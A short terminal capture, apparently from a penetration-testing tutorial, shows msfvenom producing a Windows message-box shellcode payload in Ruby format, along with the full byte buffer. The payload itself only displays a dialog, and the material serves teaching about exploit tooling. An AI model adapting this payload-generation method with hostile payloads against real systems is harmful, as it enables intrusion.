 root@John:/var/www/html# msfvenom -p windows/messagebox TEXT=Micropoor TITLE=Micropoor -f ruby --smallest
/usr/share/metasploit-framework/lib/msf/core/opt.rb:55: warning: constant OpenSSL::SSL::SSLContext::METHODS is deprecated
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 262 bytes
Final size of ruby file: 1148 bytes
buf =
"\xd9\xeb\x9b\xd9\x74\x24\xf4\x31\xd2\xb2\x77\x31\xc9\x64" +
"\x8b\x71\x30\x8b\x76\x0c\x8b\x76\x1c\x8b\x46\x08\x8b\x7e" +
"\x20\x8b\x36\x38\x4f\x18\x75\xf3\x59\x01\xd1\xff\xe1\x60" +
"\x8b\x6c\x24\x24\x8b\x45\x3c\x8b\x54\x28\x78\x01\xea\x8b" +
"\x4a\x18\x8b\x5a\x20\x01\xeb\xe3\x34\x49\x8b\x34\x8b\x01" +
"\xee\x31\xff\x31\xc0\xfc\xac\x84\xc0\x74\x07\xc1\xcf\x0d" +
"\x01\xc7\xeb\xf4\x3b\x7c\x24\x28\x75\xe1\x8b\x5a\x24\x01" +
"\xeb\x66\x8b\x0c\x4b\x8b\x5a\x1c\x01\xeb\x8b\x04\x8b\x01" +
"\xe8\x89\x44\x24\x1c\x61\xc3\xb2\x08\x29\xd4\x89\xe5\x89" +
"\xc2\x68\x8e\x4e\x0e\xec\x52\xe8\x9f\xff\xff\xff\x89\x45" +
"\x04\xbb\x7e\xd8\xe2\x73\x87\x1c\x24\x52\xe8\x8e\xff\xff" +
"\xff\x89\x45\x08\x68\x6c\x6c\x20\x41\x68\x33\x32\x2e\x64" +
"\x68\x75\x73\x65\x72\x30\xdb\x88\x5c\x24\x0a\x89\xe6\x56" +
"\xff\x55\x04\x89\xc2\x50\xbb\xa8\xa2\x4d\xbc\x87\x1c\x24" +
"\x52\xe8\x5f\xff\xff\xff\x68\x72\x58\x20\x20\x68\x6f\x70" +
"\x6f\x6f\x68\x4d\x69\x63\x72\x31\xdb\x88\x5c\x24\x09\x89" +
"\xe3\x68\x72\x58\x20\x20\x68\x6f\x70\x6f\x6f\x68\x4d\x69" +
"\x63\x72\x31\xc9\x88\x4c\x24\x09\x89\xe1\x31\xd2\x52\x53" +
"\x51\x52\xff\xd0\x31\xc0\x50\xff\x55\x08"
root@John:/var/www/html#